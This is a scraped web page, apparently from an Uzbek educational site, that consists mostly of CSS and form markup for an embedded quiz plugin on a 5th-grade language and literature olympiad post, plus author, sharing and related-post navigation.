#ays-quiz-container-700 .ays-export-quiz-button-container .ays-export-quiz-img-icon-content-div svg path { stroke: #000000; } #ays-quiz-container-700 .ays-export-quiz-button-container .ays-export-quiz-img-icon-content-div svg circle { fill: rgba(39,174,96,0.3); } #ays-quiz-container-700 .ays-export-quiz-button-container .ays-export-quiz-button-more-box .ays-export-quiz-dropdown-item-icon svg path { fill: rgba(0,0,0,1); } #ays-quiz-container-700 .ays-quiz-additonal-box svg { position: revert; } #ays-quiz-container-700 .ays_questions_hint_max_width_class { max-width: 80%; } /* Information form */ #ays-quiz-container-700 .ays-form-title{ color:rgb(0,0,0); } /* Quiz timer */ #ays-quiz-container-700 div.ays-quiz-redirection-timer, #ays-quiz-container-700 div.ays-quiz-timer{ color: #000000; text-align: center; } #ays-quiz-container-700 div.ays-quiz-after-timer * , #ays-quiz-container-700 div.ays-quiz-redirection-timer *, #ays-quiz-container-700 div.ays-quiz-timer * { text-align: center; } #ays-quiz-container-700 div.ays-quiz-timer.ays-quiz-message-before-timer:before { display: inline-block; font-weight: 500; text-align: center; width: auto; margin-right: 5px; } /* Quiz buttons */ #ays-quiz-container-700 input#ays-submit, #ays-quiz-container-700 #ays_finish_quiz_700 .action-button, #ays-quiz-container-700 #ays_finish_quiz_700 .step[data-type='fill_in_blank'] .action-button.ays_check_answer, #ays-quiz-container-700 #ays_finish_quiz_700 .step[data-type='checkbox'] .action-button.ays_check_answer, div#ays-quiz-container-700 #ays_finish_quiz_700 .action-button.ays_restart_button, #ays-quiz-container-700 + .ays-quiz-category-selective-main-container .ays-quiz-category-selective-restart-bttn, #ays-quiz-container-700 .ays-quiz-category-selective-submit-bttn { background-color: #27AE60; color:#0000a3; font-size: 20px; padding: 13px 30px; border-radius: 3px; white-space: nowrap; letter-spacing: 0; box-shadow: unset; white-space: normal; word-break: break-word; background-image: unset; width: auto; border: unset; min-height: unset; line-height: normal; text-shadow: unset; } #ays-quiz-container-700 input#ays-submit, #ays-quiz-container-700 #ays_finish_quiz_700 input.action-button, #ays-quiz-container-700 + .ays-quiz-category-selective-main-container .ays-quiz-category-selective-restart-bttn, #ays-quiz-container-700 .ays-quiz-category-selective-submit-bttn { } div#ays-quiz-container-700 #ays_finish_quiz_700 .action-button.ays_check_answer { padding: 5px 10px; font-size: 20px; } #ays-quiz-container-700 #ays_finish_quiz_700 .action-button.ays_download_certificate { white-space: nowrap; padding: 5px 10px; } #ays-quiz-container-700 #ays_finish_quiz_700 .action-button.ays_arrow { color:#0000a3!important; white-space: nowrap; padding: 5px 10px; } #ays-quiz-container-700 input#ays-submit:hover, #ays-quiz-container-700 input#ays-submit:focus, #ays-quiz-container-700 #ays_finish_quiz_700 .action-button:hover, #ays-quiz-container-700 #ays_finish_quiz_700 .action-button:focus, #ays-quiz-container-700 + .ays-quiz-category-selective-main-container .ays-quiz-category-selective-restart-bttn:hover, #ays-quiz-container-700 .ays-quiz-category-selective-submit-bttn:focus { box-shadow: 0 0 0 2px #0000a3; background-color: #27AE60; } #ays-quiz-container-700 .ays_restart_button { color: #0000a3; } #ays-quiz-container-700 .ays_restart_button_p { display: flex; justify-content: center; flex-wrap: wrap; } #ays-quiz-container-700 .ays_buttons_div { justify-content: center; } #ays-quiz-container-700 .step:first-of-type .ays_buttons_div { justify-content: center !important; } #ays-quiz-container-700 .ays_quiz_results_page .ays_score span { visibility: visible; } #ays-quiz-container-700 input[type='button'], #ays-quiz-container-700 input[type='submit'] { color: #0000a3 !important; outline: none; } div#ays-quiz-container-700 .ays-quiz-questions-nav-wrap .ays-quiz-questions-nav-item .ays_questions_nav_question:focus-visible, div#ays-quiz-container-700 input[type='button']:focus-visible, div#ays-quiz-container-700 input[type='submit']:focus-visible { outline: -webkit-focus-ring-color auto 1px; } #ays-quiz-container-700 #ays_finish_quiz_700 i.ays_early_finish.action-button[disabled]:hover, #ays-quiz-container-700 #ays_finish_quiz_700 i.ays_early_finish.action-button[disabled]:focus, #ays-quiz-container-700 #ays_finish_quiz_700 i.ays_early_finish.action-button[disabled], #ays-quiz-container-700 #ays_finish_quiz_700 i.ays_arrow.action-button[disabled]:hover, #ays-quiz-container-700 #ays_finish_quiz_700 i.ays_arrow.action-button[disabled]:focus, #ays-quiz-container-700 #ays_finish_quiz_700 i.ays_arrow.action-button[disabled] { color: #aaa !important; } #ays-quiz-container-700 .ays_finish.action-button{ margin: 10px 5px; } #ays-quiz-container-700 .ays-share-btn.ays-share-btn-branded { color: #fff; margin-bottom: 5px; display: inline-block; } #ays-quiz-container-700 .ays-quiz-question-title-text-to-speech-icon { cursor: pointer; position: absolute; left: 0px; top: 0px; z-index: 1; } div#ays-quiz-container-700.ays-quiz-container .ays-quiz-question-title-text-to-speech-icon svg path { fill: #000000; } /* Question answers */ #ays-quiz-container-700 .ays-field { border-color: #444; border-style: solid; border-width: 1px; box-shadow: none;flex-direction: row-reverse; } #ays-quiz-container-700 .ays-quiz-answers .ays-field:hover{ opacity: 1; } #ays-quiz-container-700 #ays_finish_quiz_700 .ays-field label.ays_answer_caption[for^='ays-answer-'] { z-index: 1; position:initial;bottom:0;} #ays-quiz-container-700 #ays_finish_quiz_700 .ays-field input~label[for^='ays-answer-'] { padding: 5px; } #ays-quiz-container-700 #ays_finish_quiz_700 .ays-field { margin-bottom: 10px; position: relative; } #ays-quiz-container-700 #ays_finish_quiz_700 .ays_grid_view_container .ays-field.ays_grid_view_item { /* width: calc(50% - 5px); */ width:calc(100% /2 - 4px);; } #ays-quiz-container-700 #ays_finish_quiz_700 .ays-field.ays_grid_view_item:nth-child(odd) { margin-right: 5px; }#ays-quiz-container-700 #ays_finish_quiz_700 .ays-field.ays_grid_view_item:nth-child(odd) { margin-right: 5px; }#ays-quiz-container-700 img.ays-quiz-check-button-right-wrong-icon { position: absolute; right: 15px; bottom: 15px; } #ays-quiz-container-700 img.ays-quiz-check-button-right-wrong-icon[data-type='style-9'] { width: 20px; } #ays-quiz-container-700 .ays_quiz_results .step[data-type='fill_in_blank'] img.ays-quiz-check-button-right-wrong-icon { right: 10px; bottom: 40px; } #ays-quiz-container-700 .ays_quiz_results .step[data-type='fill_in_blank'] .ays_fieldset img.ays-quiz-check-button-right-wrong-icon { right: 15px; bottom: 20px; } #ays-quiz-container-700 #ays_finish_quiz_700 .ays-field input:checked+label:before { border-color: #27AE60; background: #27AE60; background-clip: content-box; } #ays-quiz-container-700 .ays-quiz-answers div.ays-text-right-answer { color: #000000; } /* Answer maximum length of a text field */ #ays-quiz-container-700 .ays_quiz_question_text_message{ color: #000000; text-align: left; font-size: 12px; } div#ays-quiz-container-700 div.ays_quiz_question_text_error_message { color: #ff0000; } /* Questions answer image */ #ays-quiz-container-700 .ays-answer-image { width:15em; height:150px; object-fit: cover; } /* Questions answer right/wrong icons */ #ays-quiz-container-700 .ays-field input~label.answered.correct:after{ content: url('https://info-master.uz/wp-content/plugins/quiz-maker/public/images/correct-style-5.png'); } #ays-quiz-container-700 .ays-field input~label.answered.wrong:after{ content: url('https://info-master.uz/wp-content/plugins/quiz-maker/public/images/wrong-style-5.png'); } #ays-quiz-container-700 .ays-field label.answered:last-of-type:after{ height: auto; left: 10px;top: 10px;} /* Dropdown questions */ #ays-quiz-container-700 .select2-container--default .select2-search--dropdown .select2-search__field:focus, #ays-quiz-container-700 .select2-container--default .select2-search--dropdown .select2-search__field { outline: unset; padding: 0.75rem; } #ays-quiz-container-700 #ays_finish_quiz_700 .ays-field .select2-container--default .select2-selection--single { border-bottom: 2px solid #27AE60; background-color: #27AE60; } #ays-quiz-container-700 .ays-field .select2-container--default .select2-selection--single .select2-selection__rendered, #ays-quiz-container-700 .ays-field .select2-container--default .select2-selection--single .select2-selection__placeholder, #ays-quiz-container-700 .ays-field .select2-container--default .select2-selection--single .select2-selection__arrow { /*color: #d8519f;*/ color: #0000a3; line-height: 40px; padding-left: 8px; padding-right: 20px; } #ays-quiz-container-700 .ays-field .select2-container--default .select2-selection--single .select2-selection__rendered, #ays-quiz-container-700 .select2-container--default .select2-results__option--highlighted[aria-selected] { background-color: #27AE60; } #ays-quiz-container-700 .ays-field .select2-container--default, #ays-quiz-container-700 .ays-field .select2-container--default .selection, #ays-quiz-container-700 .ays-field .select2-container--default .dropdown-wrapper, #ays-quiz-container-700 .ays-field .select2-container--default .select2-selection--single .select2-selection__rendered, #ays-quiz-container-700 .ays-field .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder, #ays-quiz-container-700 .ays-field .select2-container--default .select2-selection--single .select2-selection__arrow, #ays-quiz-container-700 .ays-field .select2-container--default .select2-selection--single .select2-selection__arrow b[role='presentation'] { font-size: 16px !important; } #ays-quiz-container-700 .select2-container--default .select2-results__option { padding: 6px; } /* Dropdown questions scroll bar */ #ays-quiz-container-700 .select2-results__options::-webkit-scrollbar { width: 7px; } #ays-quiz-container-700 .select2-results__options::-webkit-scrollbar-track { background-color: rgba(39,174,96,0.35); } #ays-quiz-container-700 .select2-results__options::-webkit-scrollbar-thumb { transition: .3s ease-in-out; background-color: rgba(39,174,96,0.55); } #ays-quiz-container-700 .select2-results__options::-webkit-scrollbar-thumb:hover { transition: .3s ease-in-out; background-color: rgba(39,174,96,0.85); } .ays-quiz-wrap #ays-quiz-container-700 + .ays-quiz-powered-by-container{ width:400px; margin: 20px auto; } .ays-quiz-wrap #ays-quiz-container-700 + .ays-quiz-powered-by-container{ width:400px; margin: 20px auto; } /* WooCommerce product */ #ays-quiz-container-700 .ays-woo-block { background-color: rgba(39,174,96,0.8); } #ays-quiz-container-700 .ays-woo-product-block h4.ays-woo-product-price > a, #ays-quiz-container-700 .ays-woo-product-block h4.ays-woo-product-title > a { color: #000000; } #ays-quiz-container-1 .ays-woo-product-block h4.ays-woo-product-price > a { text-decoration: unset; } /* Audio / Video */ #ays-quiz-container-700 .mejs-container .mejs-time{ box-sizing: unset; } #ays-quiz-container-700 .mejs-container .mejs-time-rail { padding-top: 15px; } #ays-quiz-container-700 .mejs-container .mejs-mediaelement video { margin: 0; } /* Limitation */ #ays-quiz-container-700 .ays-quiz-limitation-count-of-takers { padding: 50px; } #ays-quiz-container-700 div.ays-quiz-results-toggle-block span.ays-show-res-toggle.ays-res-toggle-show, #ays-quiz-container-700 div.ays-quiz-results-toggle-block span.ays-show-res-toggle.ays-res-toggle-hide{ color: #000000; } #ays-quiz-container-700 div.ays-quiz-results-toggle-block input:checked + label.ays_switch_toggle { border: 1px solid #000000; } #ays-quiz-container-700 div.ays-quiz-results-toggle-block input:checked + label.ays_switch_toggle { border: 1px solid #000000; } #ays-quiz-container-700 div.ays-quiz-results-toggle-block input:checked + label.ays_switch_toggle:after{ background: #000000; } #ays-quiz-container-700.ays_quiz_elegant_dark div.ays-quiz-results-toggle-block input:checked + label.ays_switch_toggle:after, #ays-quiz-container-700.ays_quiz_rect_dark div.ays-quiz-results-toggle-block input:checked + label.ays_switch_toggle:after{ background: #000; } /* Hestia theme (Version: 3.0.16) | Start */ #ays-quiz-container-700 .mejs-container .mejs-inner .mejs-controls .mejs-button > button:hover, #ays-quiz-container-700 .mejs-container .mejs-inner .mejs-controls .mejs-button > button { box-shadow: unset; background-color: transparent; } #ays-quiz-container-700 .mejs-container .mejs-inner .mejs-controls .mejs-button > button { margin: 10px 6px; } /* Hestia theme (Version: 3.0.16) | End */ /* Go theme (Version: 1.4.3) | Start */ #ays-quiz-container-700 label[for^='ays-answer']:before, #ays-quiz-container-700 label[for^='ays-answer']:before { -webkit-mask-image: unset; mask-image: unset; } #ays-quiz-container-700 .ays_question_report { text-align: right; } div#ays-quiz-container-700 .ays_question_report .ays-quiz-open-report-window { fill: #000000; } #ays-quiz-container-700 .ays-export-quiz-button-container { position: relative; right: 100px; top: -5px; right: -5px; margin: 0; z-index: 1000; display: flex; justify-content: flex-end; } #ays-quiz-container-700.ays_quiz_classic_light .ays-field input:checked+label.answered:before, #ays-quiz-container-700.ays_quiz_classic_dark .ays-field input:checked+label.answered:before { background-color: #27AE60 !important; } #ays-quiz-container-700.ays_quiz_classic_light .ays-field input:checked+label.answered.correct:before, #ays-quiz-container-700.ays_quiz_classic_dark .ays-field input:checked+label.answered.correct:before { background-color: #27ae60 !important; } #ays-quiz-container-700.ays_quiz_classic_light .ays-field input:checked+label.answered.wrong:before, #ays-quiz-container-700.ays_quiz_classic_dark .ays-field input:checked+label.answered.wrong:before { background-color: #cc3700 !important; } /* Go theme (Version: 1.4.3) | End */ #ays-quiz-container-700 .ays_quiz_results fieldset.ays_fieldset .ays_quiz_question .wp-video { width: 100% !important; max-width: 100%; } #ays-quiz-container-700 .step[data-type='upload_file'] .ays-quiz-answers.ays_grid_view_container { display: block; } /* Classic Dark / Classic Light */ /* Dropdown questions right/wrong styles */ #ays-quiz-container-700.ays_quiz_classic_dark .correct_div, #ays-quiz-container-700.ays_quiz_classic_light .correct_div{ border-color: green !important; opacity: 1 !important; background-color: rgba(39,174,96,0.4) !important; } #ays-quiz-container-700.ays_quiz_classic_dark .correct_div .selected-field, #ays-quiz-container-700.ays_quiz_classic_light .correct_div .selected-field { padding: 0px 10px 0px 10px; color: green !important; } #ays-quiz-container-700.ays_quiz_classic_dark .wrong_div, #ays-quiz-container-700.ays_quiz_classic_light .wrong_div{ border-color: red !important; opacity: 1 !important; background-color: rgba(243,134,129,0.4) !important; } #ays-quiz-container-700.ays_quiz_classic_dark .ays-field.checked_answer_div.wrong_div input:checked~label, #ays-quiz-container-700.ays_quiz_classic_light .ays-field.checked_answer_div.wrong_div input:checked~label { background-color: rgba(243,134,129,0.4) !important; } #ays-quiz-container-700 .ays_question_result .ays-field .ays_quiz_hide_correct_answer:after{ content: '' !important; } #ays-quiz-container-700 .ays_question_result .ays_quiz_question .ays-quiz-fill-in-blank-input { color: #000000 !important; } #ays-quiz-container-700 .ays_quiz_results .step.ays_question_result:last-child { padding-bottom: 20px; } #ays-quiz-container-700 .ays-quiz-close-full-screen { fill: #000000; } #ays-quiz-container-700 .ays-quiz-open-full-screen { fill: #000000; } #ays-quiz-container-700 .ays_quiz_login_form p{ color: #000000; } /* Personality Test | Start */ #ays-quiz-container-700 .ays-quiz-personality-result-box .ays-quiz-personality-result-description p { text-align: left; padding: 0; } #ays-quiz-container-700 .ays-quiz-personality-result-box { background: white; border-radius: 17px; box-shadow: 0px 0px 20px rgba(98, 85, 165, 0.1); /*padding: 30px 3% 40px;*/ padding: 20px 30px; margin: 30px 0; font-size: 16px; } #ays-quiz-container-700 .ays-quiz-personality-result-box .ays-quiz-personality-result-title { color: #413A5C; font-size: 23px; margin: 0; text-align: left; font-weight: bold; } div#ays-quiz-container-700.ays-quiz-container .ays-quiz-personality-result-box .ays-quiz-personality-result-description { margin: 0; font-size: 16px; text-align: left; color: #413A5C; } div#ays-quiz-container-700.ays-quiz-container .ays-quiz-personality-result-box .ays-quiz-personality-result-description * { color: #413A5C; } #ays-quiz-container-700 .ays-quiz-personality-result-box .ays-quiz-personality-result-progress { width: 100%; background-color: rgba(128, 126, 137, 0.1); border-radius: 15px; position: relative; display: flex; /* justify-content: flex-end; */ margin-top: 1rem; margin-bottom: 1rem; } #ays-quiz-container-700 .ays-quiz-personality-result-box .ays-quiz-personality-result-progress-end { justify-content: flex-end; } #ays-quiz-container-700 .ays-quiz-personality-result-box .ays-quiz-personality-result-bar { height: 30px; border-radius: 15px; color: white; font-size: 18px; padding: 3px 15px 0; } #ays-quiz-container-700 .ays-quiz-personality-result-box .ays-quiz-personality-result-percentages { position: absolute; width: 100%; padding: 4px 15px; top: 0; -ms-flex-pack: justify; justify-content: space-between; display: -ms-flexbox; display: flex; } #ays-quiz-container-700 .ays-quiz-personality-result-box .ays-quiz-personality-result-keyword-box div, #ays-quiz-container-700 .ays-quiz-personality-result-box .ays-quiz-personality-result-text-dark-purple { color: #413A5C; } #ays-quiz-container-700 .ays-quiz-personality-result-box .ays-quiz-personality-result-text-white { color: #ffffff; } #ays-quiz-container-700 .ays-quiz-personality-result-box .ays-quiz-personality-result-text-percentage { font-weight: bolder; } #ays-quiz-container-700 .ays-quiz-personality-result-box .ays-quiz-personality-result-keyword-box { display: -ms-flexbox; display: flex; -ms-flex-pack: justify; justify-content: space-between; } #ays-quiz-container-700 .ays-quiz-personality-result-box.ays-quiz-personality-result-box-purple .ays-quiz-personality-result-bar { background-color: #6255A5; } #ays-quiz-container-700 .ays-quiz-personality-result-box.ays-quiz-personality-result-box-purple .ays-quiz-personality-result-keyword-text-color { color: #6255A5; } #ays-quiz-container-700 .ays-quiz-personality-result-box.ays-quiz-personality-result-box-yellow .ays-quiz-personality-result-bar { background-color: #F2C94C; } #ays-quiz-container-700 .ays-quiz-personality-result-box.ays-quiz-personality-result-box-yellow .ays-quiz-personality-result-keyword-text-color { color: #F2C94C; } #ays-quiz-container-700 .ays-quiz-personality-result-box.ays-quiz-personality-result-box-green .ays-quiz-personality-result-bar { background-color: #88D29D; } #ays-quiz-container-700 .ays-quiz-personality-result-box.ays-quiz-personality-result-box-green .ays-quiz-personality-result-keyword-text-color { color: #88D29D; } #ays-quiz-container-700 .ays-quiz-personality-result-box.ays-quiz-personality-result-box-red .ays-quiz-personality-result-bar { background-color: #E5A69D; } #ays-quiz-container-700 .ays-quiz-personality-result-box.ays-quiz-personality-result-box-red .ays-quiz-personality-result-keyword-text-color { color: #E5A69D; } #ays-quiz-container-700 .ays-quiz-personality-result-box.ays-quiz-personality-result-box-blue .ays-quiz-personality-result-bar { background-color: #03A9F4; } #ays-quiz-container-700 .ays-quiz-personality-result-box.ays-quiz-personality-result-box-blue .ays-quiz-personality-result-keyword-text-color { color: #03A9F4; } #ays-quiz-container-700 .ays-quiz-personality-result-box div:before, #ays-quiz-container-700 .ays-quiz-personality-result-box div:after { content: unset; } /* Personality Test | End */ /* report questions modal start */ .ays-modal-reports { display: none; position: fixed; z-index: 9999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: rgba(0, 0, 0, 0.4); animation-duration: .5s; background-color: rgba(0, 0, 0, 0.4); } #ays-quiz-question-report-modal-700 .ays-modal-content-reports { background-color: #fefefe; margin: 10% auto; border: 1px solid #888; max-width: 500px; width: 100%; border-radius: 10px; padding: 20px; box-sizing: border-box; position: relative; } #ays-quiz-question-report-modal-700 .ays-modal-content-reports label{ display: block; margin-bottom: 10px; font-weight: bold; letter-spacing: normal; } #ays-quiz-question-report-modal-700 .ays-modal-content-reports textarea { display: block; width: 100%; height: 100px; padding: 5px; box-sizing: border-box; border-radius: 5px; border: 1px solid #ccc; max-width: 100%; max-height: 500px; resize: vertical; transition: unset; } #ays-quiz-question-report-modal-700 .ays-modal-content-reports input.ays-quiz-submit-question-report { background-color: #0073aa; color: #fff !important; border: none; border-radius: 5px; padding: 10px 20px; cursor: pointer; margin-top: 20px; line-height: normal; letter-spacing: normal; box-shadow: unset; background-image: unset; } #ays-quiz-question-report-modal-700 .ays-close-reports-window { color: #aaa; font-weight: bold; position: absolute; top: 1%; right: 1%; } #ays-quiz-question-report-modal-700 .ays-close-reports-window img { box-shadow: unset; } #ays-quiz-question-report-modal-700 .ays-quiz-preloader img { box-shadow: unset; } #ays-quiz-question-report-modal-700 .ays-close-reports-window img:hover, #ays-quiz-question-report-modal-700 .ays-close-reports-window img:focus { cursor: pointer; } #ays-quiz-question-report-modal-700 .ays-quiz-question-report-error { display: none; font-size: 13px; color: #f00; text-align: left; } #ays-quiz-question-report-modal-700 .ays-quiz-question-report-textarea-label, #ays-quiz-question-report-modal-700 .ays-quiz-question-report-title { text-align: left; } #ays-quiz-question-report-modal-700 .ays_quiz_modal_overlay { width: 100%; height: 100%; position: fixed; top: 0; left: 0; position: absolute; z-index: 1000000000; flex-direction: column; } #ays-quiz-question-report-modal-700 .ays-quiz-container .ays-quiz-user-cհoosing-anonymous-assessment { margin: 10px 0; } /* report questions modal end */ @media screen and (max-width: 768px){ #ays-quiz-container-700{ max-width: 100%; } div#ays-quiz-container-700 [id^='ays_finish_quiz_'] div.step div.ays-abs-fs { width: 90%; } div#ays-quiz-container-700.ays_quiz_modern_light .step, div#ays-quiz-container-700.ays_quiz_modern_dark .step { padding-right: 0px !important; padding-top: 0px !important; } div#ays-quiz-container-700.ays_quiz_modern_light div.step[data-question-id], div#ays-quiz-container-700.ays_quiz_modern_dark div.step[data-question-id] { background-size: cover !important; background-position: center center !important; } div#ays-quiz-container-700.ays_quiz_modern_light .ays-abs-fs:not(.ays-start-page):not(.ays-end-page), div#ays-quiz-container-700.ays_quiz_modern_dark .ays-abs-fs:not(.ays-start-page):not(.ays-end-page) { width: 100%; } #ays-quiz-container-700 .ays_quiz_question p { font-size: 16px; } #ays-quiz-container-700 .select2-container, div#ays-quiz-container-700 .ays-questions-container form .ays-quiz-answers .ays-field * { font-size: 15px; } div#ays-quiz-container-700 input#ays-submit, div#ays-quiz-container-700 #ays_finish_quiz_700 .action-button, div#ays-quiz-container-700 #ays_finish_quiz_700 .step[data-type='fill_in_blank'] .action-button.ays_check_answer, div#ays-quiz-container-700 #ays_finish_quiz_700 .action-button.ays_restart_button, #ays-quiz-container-700 + .ays-quiz-category-selective-main-container .ays-quiz-category-selective-restart-bttn, #ays-quiz-container-700 .ays-quiz-category-selective-submit-bttn { font-size: 17px; } div#ays-quiz-container-700 div.ays-questions-container div.ays-woo-block { width: 100%; } /* Quiz title / mobile font size */ div#ays-quiz-container-700 .ays-fs-title { font-size: 21px; } /* Question explanation / mobile font size */ #ays-quiz-container-700 .ays_questtion_explanation p { font-size:16px; } /* Wrong answers / mobile font size */ #ays-quiz-container-700 .wrong_answer_text p { font-size:16px; } /* Right answers / mobile font size */ #ays-quiz-container-700 .right_answer_text p { font-size:16px; } /* Note text / mobile font size */ div#ays-quiz-container-700 .ays-quiz-question-note-message-box p { font-size:14px; } div#ays-quiz-container-700 .ays-quiz-question-note-message-box *:not(strong) { text-transform:none; } div#ays-quiz-container-700 .ays_questtion_explanation *:not(strong) { text-transform:none; } div#ays-quiz-container-700 .right_answer_text *:not(strong) { text-transform:none; } #ays-quiz-container-700 div.ays-quiz-personality-result-box .ays-quiz-personality-result-title { font-size: 18px; } /* Personality Test */ #ays-quiz-container-700 div.ays-quiz-personality-result-box .ays-quiz-personality-result-bar { font-size: 14px; padding: 6px 10px 0; } #ays-quiz-container-700 .ays-image-question-img img { height: auto ; } #ays-quiz-container-700 .ays-field { flex-direction: row-reverse; } #ays-quiz-container-700 #ays_finish_quiz_700 .ays-field label.ays_answer_caption[for^='ays-answer-'] { z-index: 1; position:initial;position:initial;bottom:0;:0; } #ays-quiz-container-700 #ays_finish_quiz_700 .ays_grid_view_container .ays-field.ays_grid_view_item { width:calc(100% /2 - 4px); } #ays-quiz-container-700 .ays-answer-image { width:15em; } #ays-quiz-container-700 #ays_finish_quiz_700 .ays-field.ays_grid_view_item:nth-child(odd) { margin-right: 5px; } } /* Custom css styles */ /* RTL direction styles */ </style>
            <style>
                #ays-quiz-container-700 p {
                    margin: 0.625em;
                }
                
                #ays-quiz-container-700.ays_quiz_classic_light .enable_correction .ays-field.checked_answer_div input:checked+label,
                #ays-quiz-container-700.ays_quiz_classic_dark .enable_correction .ays-field.checked_answer_div input:checked+label {
                    /* background-color: transparent; */
                }
                #ays-quiz-container-700 .ays-field.checked_answer_div input:checked~label {
                    background-color: rgba(39,174,96,0.6);
                }
                #ays-quiz-container-700.ays-quiz-container.ays_quiz_classic_light .ays-questions-container .ays-field:hover label[for^='ays-answer-'],
                #ays-quiz-container-700 .ays-field:hover{
                    background: rgba(39,174,96,0.8);
                    color: #fff;
                    transition: all .3s;
                }
                #ays-quiz-container-700 #ays_finish_quiz_700 .action-button:hover,
                #ays-quiz-container-700 #ays_finish_quiz_700 .action-button:focus,
                #ays-quiz-container-700 + .ays-quiz-category-selective-main-container .ays-quiz-category-selective-restart-bttn:hover,
                #ays-quiz-container-700 .ays-quiz-category-selective-submit-bttn:focus {
                    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.5), 0 0 0 3px #0000a3;
                    background: #27AE60;
                }
            </style><script>
                if(typeof aysQuizOptions === 'undefined'){
                    var aysQuizOptions = [];
                }
                aysQuizOptions['700']  = '[base64]';
        </script>
                    <input type='hidden' name='quiz_id' value='700'/>
                    <input type='hidden' name='start_date' class='ays-start-date'/>
                    <input type='hidden' name='ays_end_date' class='ays-quiz-end-date'/>
                    <input type='hidden' name='ays_finish_quiz_nonce_700' value='224ed44376'/>
                    
                </form></div>
                                </div>
                                </div>



<p></p>
<div class="uwp_widgets uwp_widget_author_box bsui sdel-9a8e25eb" ><div class="d-block text-center text-md-left d-md-flex p-3 bg-light ">
				<a href="https://info-master.uz/profile/admin/"><img decoding="async" src="https://secure.gravatar.com/avatar/75cab505b0652ec9d21cc5f557e450c3ab19515889ef1c1013c36ec5a21a8967?s=96&r=g&d=https://info-master.uz/wp-content/plugins/userswp/assets/images/no_profile.png" class="rounded-circle shadow border border-white border-width-4 mr-3" width="60" height="60" alt="InfoMaster"></a>
				<div class="media-body">
					<h5 class="mt-0">Author: <a href="https://info-master.uz/profile/admin/">InfoMaster</a></h5>
					
					<p>Foydali bo&#039;lsa mamnunmiz</p>
				</div>
			</div></div>    	

                    </article>
                    <div class="clearfix"></div>
                    

    	<div class="post_share">
	    <div class="social_icon  row_social_inpost"><div class="favour_in_row favour_btn_red"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="6811" data-informer="0"><span class="ml5 rtlmr5 wishaddwrap" id="wishadd6811">Saqlash</span><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded6811">Saqlangan</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved6811">Olib tashlandi</span> </span></span><span data-wishcount="0" id="wishcount6811" class="thumbscount">0</span> </div></div><span data-href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finfo-master.uz%2F2022%2F04%2F5-sinf-ona-tili-va-adabiyot-olimpiada-%25e2%2584%25961%2F" class="fb share-link-image" data-service="facebook"><i class="rhicon rhi-facebook"></i></span><span data-href="https://twitter.com/share?url=https%3A%2F%2Finfo-master.uz%2F2022%2F04%2F5-sinf-ona-tili-va-adabiyot-olimpiada-%25e2%2584%25961%2F&text=%C2%A0%3Cstrong%3E5-sinf+Ona+tili+va+adabiyot+olimpiada+%E2%84%961%3C%2Fstrong%3E" class="tw share-link-image" data-service="twitter"><i class="rhicon rhi-twitter"></i></span><span data-href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finfo-master.uz%2F2022%2F04%2F5-sinf-ona-tili-va-adabiyot-olimpiada-%25e2%2584%25961%2F&amp;media=&amp;description=%26nbsp%3B%3Cstrong%3E5-sinf+Ona+tili+va+adabiyot+olimpiada+%E2%84%961%3C%2Fstrong%3E" class="pn share-link-image" data-service="pinterest"><i class="rhicon rhi-pinterest-p"></i></span><span data-href="mailto:?subject=%C2%A0%3Cstrong%3E5-sinf+Ona+tili+va+adabiyot+olimpiada+%E2%84%961%3C%2Fstrong%3E&body=Check out: https%3A%2F%2Finfo-master.uz%2F2022%2F04%2F5-sinf-ona-tili-va-adabiyot-olimpiada-%25e2%2584%25961%2F - Info-Master.uz" class="in share-link-image" data-service="email"><i class="rhicon rhi-envelope"></i></span></div>	</div>
  

    <!-- PAGER SECTION -->
<div class="float-posts-nav" id="float-posts-nav">
    <div class="postNavigation prevPostBox">
                    <div class="postnavprev">
                <div class="inner-prevnext">
                    <div class="thumbnail">
                                            
                        <img class="lazyload" data-skip-lazy="" data-src="https://info-master.uz/wp-content/themes/rehub-theme/images/default/noimage_70_70.png" width="70" height="70" alt="&nbsp;5-sinf Ona tili va adabiyot olimpiada №1" src="https://info-master.uz/wp-content/themes/rehub-theme/images/default/noimage_70_70.png" />                    </div>
                    <div class="headline"><span>Oldingi</span><h4><a href="https://info-master.uz/2022/04/matematika-majburiy-blok-%e2%84%967/"> Matematika  majburiy blok №7</a></h4></div>
                    </div>
            </div>                          
            </div>
    <div class="postNavigation nextPostBox">
                    <div class="postnavprev">
                <div class="inner-prevnext">
                    <div class="thumbnail">
                                            
                        <img class="lazyload" data-skip-lazy="" data-src="https://info-master.uz/wp-content/themes/rehub-theme/images/default/noimage_70_70.png" width="70" height="70" alt="&nbsp;5-sinf Ona tili va adabiyot olimpiada №1" src="https://info-master.uz/wp-content/themes/rehub-theme/images/default/noimage_70_70.png" />                    </div>
                    <div class="headline"><span>Keyingi</span><h4><a href="https://info-master.uz/2022/04/6-sinf-ona-tili-va-adabiyot-olimpiada-%e2%84%961/">6-sinf Ona tili va adabiyot olimpiada №1</a></h4></div>
                </div> 
            </div>                        
            </div>                        
</div>
<!-- /PAGER SECTION -->
                    
                 

	<div class="tags mb25">
					        <p></p>
	    	</div>

               

    		<div class="related_articles pt25 border-top mb0 clearfix">
		<div class="related_title rehub-main-font font120 fontbold mb35">
							Tegishli Maqolalar					</div>
		<div class="columned_grid_module rh-flex-eq-height col_wrap_fourth mb0" >
																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="11530" data-informer="5"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded11530">Istaklar ro&#039;yxatiga qo&#039;shildi</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved11530">Istaklar ro&#039;yxatidan olib tashlandi</span> </span></span><span data-wishcount="5" id="wishcount11530" class="thumbscount">5</span> </div>  
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://info-master.uz/2024/01/11-sinf-ona-tili-olimpiada-%e2%84%965/" class="">
